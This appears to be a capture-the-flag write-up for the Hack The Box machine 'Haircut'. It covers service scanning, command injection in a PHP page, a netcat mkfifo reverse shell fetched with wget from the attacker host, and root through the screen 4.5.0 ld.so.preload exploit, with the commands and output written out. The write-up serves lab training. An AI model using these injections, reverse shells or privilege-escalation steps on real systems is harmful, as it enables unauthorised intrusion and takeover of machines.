Details
This machine is Haircut from Hack The Box
Recon
Start with a service scan
root@kali:~# nmap -sV -p- -T4 10.10.10.24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-29 13:26 EDT
Nmap scan report for 10.10.10.24
Host is up (0.049s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.10.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.63 secondsUser
I started with port 80 at http://10.10.10.24

Then ran dirbuster


I'll try exposed.php

I clicked go to test it
I tried command injection with
; id
I tried a few bypasses, until
$(id)
So I set a listener
root@kali:~# nc -nlvp 4444Then injected
$(nc 10.10.14.11 4444)
More filtering, so I made it pull over a shell script which ran my script. So I made a file containing
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4444 >/tmp/fWhich I exposed with a python SimpleHTTPServer, I then injected the following commmands
wget http://10.10.14.11/rev.sh -O /tmp/rev.sh
chmod +x rev.sh
/tmp/rev.shIn my listener
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.24] 50632
/bin/sh: 0: can't access tty; job control turned off
$ There's my shell, which I upgraded
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@haircut:~/html$ Before heading to get my flag
www-data@haircut:~/html$ cd /home
www-data@haircut:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 May 15 2017 .
drwxr-xr-x 23 root root 4096 May 16 2017 ..
drwxr-xr-x 15 maria maria 4096 May 19 2017 maria
www-data@haircut:/home$ cd maria
www-data@haircut:/home/maria$ ls -la
total 100
drwxr-xr-x 15 maria maria 4096 May 19 2017 .
drwxr-xr-x 3 root root 4096 May 15 2017 ..
-rw------- 1 maria maria 322 May 16 2017 .ICEauthority
-rw------- 1 maria maria 52 May 16 2017 .Xauthority
-rw------- 1 maria maria 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 maria maria 220 May 15 2017 .bash_logout
-rw-r--r-- 1 maria maria 3771 May 15 2017 .bashrc
drwx------ 9 maria maria 4096 May 16 2017 .cache
drwx------ 12 maria maria 4096 May 16 2017 .config
-rw-r--r-- 1 maria maria 25 May 16 2017 .dmrc
drwxr-xr-x 3 maria maria 4096 May 16 2017 .local
-rw------- 1 maria maria 255 May 16 2017 .mysql_history
drwxrwxr-x 2 maria maria 4096 May 16 2017 .nano
-rw-r--r-- 1 maria maria 655 May 15 2017 .profile
-rw-r--r-- 1 maria maria 0 May 16 2017 .sudo_as_admin_successful
drwxrwxr-x 2 maria maria 4096 May 16 2017 .tasks
-rw-rw-r-- 1 maria maria 203 May 19 2017 .wget-hsts
-rw------- 1 maria maria 957 May 16 2017 .xsession-errors
drwxr-xr-x 2 maria maria 4096 May 19 2017 Desktop
drwxr-xr-x 2 maria maria 4096 May 16 2017 Documents
drwxr-xr-x 2 maria maria 4096 May 16 2017 Downloads
drwxr-xr-x 2 maria maria 4096 May 16 2017 Music
drwxr-xr-x 2 maria maria 4096 May 16 2017 Pictures
drwxr-xr-x 2 maria maria 4096 May 16 2017 Public
drwxr-xr-x 2 maria maria 4096 May 16 2017 Templates
drwxr-xr-x 2 maria maria 4096 May 16 2017 Videos
www-data@haircut:/home/maria$ cd Desktop
www-data@haircut:/home/maria/Desktop$ ls -la
total 12
drwxr-xr-x 2 maria maria 4096 May 19 2017 .
drwxr-xr-x 15 maria maria 4096 May 19 2017 ..
-r--r--r-- 1 root root 34 May 16 2017 user.txt
www-data@haircut:/home/maria/Desktop$ cat user.txt
[REDACTED]Root
www-data@haircut:/home/maria$ find / -perm -u=s 2>/dev/null
find / -perm -u=s 2>/dev/null
[SNIP]
/usr/bin/screen-4.5.0
[SNIP]This screen version has a known priv esc https://www.exploit-db.com/raw/41154, I need gcc to compile it
www-data@haircut:/home/maria$ which gcc
/usr/bin/gccI saved it locally and used the python server to move it to the target, but the script version wouldn't work on the target, so I compiled each file locally and moved the compiled version across
root@kali:~# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
root@kali:~# gcc -o /tmp/rootshell /tmp/rootshell.c
www-data@haircut:/tmp$ wget http://10.10.14.11/libhax.so -O ./libhax.so
www-data@haircut:/tmp$ wget http://10.10.14.11/rootshell -O ./rootshellSo I ran it manually
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ chmod +x /tmp/rootshell
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen -ls
www-data@haircut:/etc$ /tmp/rootshell
#There's my shell
# cd /root
# ls -la
total 32
drwx------ 4 root root 4096 May 16 2017 .
drwxr-xr-x 23 root root 4096 May 16 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 May 16 2017 .cache
drwxr-xr-x 2 root root 4096 May 16 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r--r--r-- 1 root root 33 May 16 2017 root.txt
# cat root.txt
[REDACTED]And there's my flag